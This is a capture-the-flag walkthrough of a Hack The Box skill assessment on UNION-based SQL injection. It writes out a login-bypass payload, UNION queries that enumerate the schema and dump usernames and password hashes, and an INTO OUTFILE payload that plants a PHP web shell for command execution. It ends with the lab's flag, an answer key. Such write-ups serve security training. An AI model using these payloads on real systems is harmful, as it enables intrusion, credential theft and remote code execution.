HTB Skill Assessment
Author: adi7312
This CTF was prepared to help understand UNION-based SQLi. In this walktrough we will not only focus on finding root flag, let’s have some fun and use the knowledge that we obtained during this HTB course.
Performing OR Injection
We are welcomed with login site.

Firstly, we should try the simplest way to bypass login screen - OR Injection!

Remember to put space after comment sings --.

As we can see, we successfuly bypassed the login site.
Enumerating database
Determining number of columns
We can see search bar (so we can suspect that this ‘search’ is vulerable to SQLi) and some table with 4 columns. But it doesn’t mean that there are only 4 columns in that table, some can be hidden. So we need to determine the exac number of columns in that table, we can use ORDER BY clause. Let’s try with ' ORDER BY 5 -- .

As we can see nothing happened, so for sure there minimum 5 columns. Let’s check it for 6.

For 6 columns we got error, so definitely we have 5 columns.
Determining the visible columns
Here is the part where UNION-based SQLi is necessary. Let’s put the following payload:
' union select 1,@@version,3,4,5 --

As a result we can see the first visible column contain injected parameter (@@version), but in querry we placed it at second place, so we can determine that first column is not visible for us.
Determining schemas, tables and useful columns
So, we know how many columns we have and which of them are visible, let’s further enumerate our database.
' union select 1,schema_name,3,4,5 from information_schema.schemata--

We can see interesting database called ilfreight let’s check its tables.
' UNION SELECT 1,TABLE_SCHEMA,TABLE_NAME,4,5 from INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='ilfreight'--

Table users seems to be the most interesting, let’s check its columns.
' UNION SELECT 1,COLUMN_NAME,TABLE_SCHEMA,TABLE_NAME,5 from INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users'--

We got some interesting columns: username, password and id. Now we need to list content of that columns.
' UNION SELECT 1,id,username,password,5 FROM ilfreight.users --

And we got username and hash user’s password! Remember to validate and sanitize user input!
CTF part - checking user and his permissions
Our task is to get root flag. From previous “fun” we know that: we have 5 columns, which only 4 are visible and we can conduct UNION-based SQLi. Let’s check the user.
' UNION SELECT 1,USER(),3,4,5 --

As we can see the querry are executed by root. Let’s check if we have super privileges.
' UNION SELECT 1,super_priv,3,4,5 FROM mysql.user --

Yes, the user have super privileges! Let’s check also if user has FILE privileges.

Yes, it has FILE privileges. The last thing we need to do ensure that we can WRITE files is to check if SECURE_FILE_PRIV is enabled or disabled (we want it to be disabled).
' UNION SELECT 1, variable_name, variable_value,4,5 FROM information_schema.global_variables where variable_name="secure_file_priv"--

It doesn’t have any value, so it is disabled.
CTF part - webshell
So we know that we can write files, so let’s try to write some webshell and upload it using query.
' union select "",'<?php system($_REQUEST[0]); ?>', "", "", "" into outfile '/var/www/html/dashboard/shell.php'-- -
After writing http://site:port/dashboard/shell.php?0=id we got successful result!

Insted of id let’s use ls / to list main directory.

And we have our flag! The last thing is to print it out.

The final flag: 528d6d9cedc2c7aab146ef226e918396